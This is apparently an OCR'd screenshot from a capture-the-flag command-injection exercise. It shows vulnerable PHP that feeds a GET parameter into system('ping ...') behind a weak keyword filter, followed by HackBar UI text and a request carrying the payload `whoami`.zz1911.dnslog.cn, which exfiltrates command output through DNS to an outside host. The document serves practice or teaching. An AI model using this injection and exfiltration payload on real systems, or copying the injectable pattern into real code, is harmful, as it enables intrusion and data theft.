 highlight_file("raoguo02.php");
if (isset($_GET["cmd"])) {
$com1 = $_GET["cmd"];
if (!preg_match("/flag|cat/i", $com1)) {
system("ping -c 2 ".$com1);
} else {
echo "nonono~";
}
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.110.77/command
/raoguo02.php?cmd=`whoami`.zz1911.dnslog.cn
Split URL
Execute